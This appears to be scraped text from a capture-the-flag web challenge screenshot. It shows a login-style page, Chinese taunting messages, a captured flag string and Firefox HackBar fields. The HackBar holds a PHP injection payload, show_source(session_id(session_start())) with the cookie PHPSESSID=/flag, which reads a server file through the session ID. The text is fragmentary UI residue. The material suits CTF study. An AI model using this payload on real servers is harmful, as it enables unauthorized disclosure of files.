 you name： submit
your key： submit
你是谁啊哥们？把钥匙给我！！！！
你是hahaha大人????
flag{4e375336cf10148f8251b98e4a235599}
骗我的吧，你明明是 >>>>小小1
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f2cef82d.clsadp.com
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
name=hahaha&qaq=show_source(session_id(session_start()));
C PHPSESSID=/flag